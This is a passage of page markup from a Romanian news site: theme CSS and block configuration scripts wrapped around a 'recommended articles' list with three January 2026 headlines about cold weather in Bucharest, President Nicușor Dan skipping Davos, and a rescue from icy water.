.td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_107 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_107 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_107 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_107 .td_module_flex_1 .td-excerpt{display:none}.tdi_107 .td_module_flex_4 .td-excerpt{display:none}.tdi_107 .td_module_flex_1 .td-author-date{display:none}.tdi_107 .td_module_flex_4 .td-author-date{display:none}.tdi_107 .td_module_flex_1 .td-post-author-name{display:none}.tdi_107 .td_module_flex_4 .td-post-author-name{display:none}.tdi_107 .td_module_flex_1 .td-post-date,.tdi_107 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_107 .td_module_flex_4 .td-post-date,.tdi_107 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_107 .td_module_flex_1 .entry-review-stars{display:none}.tdi_107 .td_module_flex_1 .td-icon-star,.tdi_107 .td_module_flex_1 .td-icon-star-empty,.tdi_107 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_107 .td_module_flex_4 .entry-review-stars{display:none}.tdi_107 .td_module_flex_4 .td-icon-star,.tdi_107 .td_module_flex_4 .td-icon-star-empty,.tdi_107 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_107 .td_module_flex_1 .td-module-comments{display:none}.tdi_107 .td_module_flex_4 .td-module-comments{display:none}.tdi_107 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_107 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_107 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_107 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_107 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_107 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_107 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_107 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_107 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_107 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_107 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_107 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_107 .td_module_flex_1 .entry-title{margin:8px 0 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_107 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_107 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_107 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_107 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_107 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_107 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_107 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_107 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_107 .td_module_flex_1 .td-image-container,.ie11 .tdi_107 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_107 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_107 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"ARTICOLE RECOMANDATE","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-4743","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "2";
block_tdi_107.block_type = "td_flex_block_4";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "27372";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "9124";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ARTICOLE RECOMANDATE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/bucurestenii-continua-sa-tremure-de-frig-in-case-pe-cel-mai-crunt-ger-din-ultimii-ani/"  rel="bookmark" class="td-image-wrap " title="Bucureștenii continuă să tremure de frig în case, pe cel mai crunt ger din ultimii ani" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/01/971f9fcc897c05292a98c8b81826f5a8.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/bucurestenii-continua-sa-tremure-de-frig-in-case-pe-cel-mai-crunt-ger-din-ultimii-ani/"  rel="bookmark" title="Bucureștenii continuă să tremure de frig în case, pe cel mai crunt ger din ultimii ani">Bucureștenii continuă să tremure de frig în case, pe cel mai crunt ger din ultimii ani</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/nicusor-dan-va-lipsi-de-la-forumul-de-la-davos/"  rel="bookmark" class="td-image-wrap " title="Nicușor Dan va lipsi de la Forumul de la Davos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/0dbda1b8a0830d2221cebc8cd493d7c0.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/nicusor-dan-va-lipsi-de-la-forumul-de-la-davos/"  rel="bookmark" title="Nicușor Dan va lipsi de la Forumul de la Davos">Nicușor Dan va lipsi de la Forumul de la Davos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/cine-este-indianul-erou-care-a-salvat-o-fetita-de-la-moarte-din-apele-inghetate-video/"  rel="bookmark" class="td-image-wrap " title="Cine este indianul erou care a salvat o fetiță de la moarte din apele înghețate. VIDEO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/a9ad087e0221565e4a7eddac18ae39a9.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/social/" class="td-post-category">SOCIAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/cine-este-indianul-erou-care-a-salvat-o-fetita-de-la-moarte-din-apele-inghetate-video/"  rel="bookmark" title="Cine este indianul erou care a salvat o fetiță de la moarte din apele înghețate. VIDEO">Cine este indianul erou care a salvat o fetiță de la moarte din apele înghețate. VIDEO</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_4 tdi_108 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_108" >
<style>@media (max-width:767px){.tdi_108{margin-bottom:40px!important}}</style>
<style>.tdi_108 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_108 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_108 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_108 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_108 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_108 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_108 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_108 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_108 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_108 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_108 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_108 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_108 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_108 .td_module_flex_1 .td-image-container,.ie11 .tdi_108 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_108 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_108 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_108 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_108 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_108 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_108 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_108 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_108 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_108 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_108 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_108 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_108.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_108 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_108 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_108 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_108 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_108 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_108 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_108 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_108 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_108 .td_module_flex_1 .td-excerpt{display:none}.tdi_108 .td_module_flex_4 .td-excerpt{display:none}.tdi_108 .td_module_flex_1 .td-author-date{display:none}.tdi_108 .td_module_flex_4 .td-author-date{display:none}.tdi_108 .td_module_flex_1 .td-post-author-name{display:none}.tdi_108 .td_module_flex_4 .td-post-author-name{display:none}.tdi_108 .td_module_flex_1 .td-post-date,.tdi_108 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_108 .td_module_flex_4 .td-post-date,.tdi_108 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_108 .td_module_flex_1 .entry-review-stars{display:none}.tdi_108 .td_module_flex_1 .td-icon-star,.tdi_108 .td_module_flex_1 .td-icon-star-empty,.tdi_108 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_108 .td_module_flex_4 .entry-review-stars{display:none}.tdi_108 .td_module_flex_4 .td-icon-star,.tdi_108 .td_module_flex_4 .td-icon-star-empty,.tdi_108 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_108 .td_module_flex_1 .td-module-comments{display:none}.tdi_108 .td_module_flex_4 .td-module-comments{display:none}.tdi_108 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_108 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_108 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_108 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_108 .td-block-title a,.tdi_108 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_108 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_108 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_108 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_108 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_108 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_108 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_108 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_108 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_108 .td_module_flex_1 .entry-title{margin:8px 0 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_108 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_108 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_108 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_108 .td-block-title a,.tdi_108 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_108 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_108 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_108 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_108 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_108 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_108 .td_module_flex_1 .td-image-container,.ie11 .tdi_108 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_108 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_108 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","offset":"3","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-4743","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_d